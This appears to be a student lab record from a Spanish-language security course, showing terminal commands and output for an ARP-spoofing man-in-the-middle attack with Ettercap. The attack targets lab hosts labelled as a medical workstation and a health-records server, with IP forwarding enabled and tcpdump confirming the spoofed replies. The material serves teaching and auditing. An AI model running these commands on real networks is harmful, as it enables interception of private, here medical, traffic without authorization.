 EV13A — Ejecución de Ataque Man-in-the-Middle (ARP Spoofing) con Ettercap (Semana 8)
Host: kali-auditor-upn
root@kali-auditor-upn:/workspace# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@kali-auditor-upn:/workspace# ettercap -T -q -i eth2 -M arp:remote /10.0.0.10// /10.0.0.20//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on: eth2 -> 02:42:0A:00:00:32 (10.0.0.50/255.255.255.0)
2 hosts added to the hosts list...
[!] ARP poisoning victims:
[!]  GROUP 1 : 10.0.0.10 02:42:0A:00:00:0A (Estacion Medica pc-medico-sanisidro)
[!]  GROUP 2 : 10.0.0.20 02:42:0A:00:00:14 (Servidor HCE srv-hce-legacy)
Starting Unified sniffing...
root@kali-auditor-upn:/workspace# tcpdump -ni eth2 arp -c 4
[!] 15:54:02.110 ARP, Reply 10.0.0.20 is-at 02:42:0a:00:00:32, length 28
[!] 15:54:02.111 ARP, Reply 10.0.0.10 is-at 02:42:0a:00:00:32, length 28
15:54:04.115 ARP, Reply 10.0.0.20 is-at 02:42:0a:00:00:32, length 28